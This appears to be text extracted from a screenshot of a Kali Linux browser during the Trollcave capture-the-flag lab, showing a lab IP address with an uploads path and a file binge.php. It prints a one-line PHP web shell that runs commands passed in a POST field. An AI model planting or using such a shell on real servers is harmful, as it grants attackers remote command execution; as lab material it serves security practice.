 1 2 3 4 2 1:06
Trollcave Trollcave 192.168.31.214/uploads/King/ Trollcave Server Not Found
192.168.31.214/uploads/King/binge.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php system($_POST['binge']);?>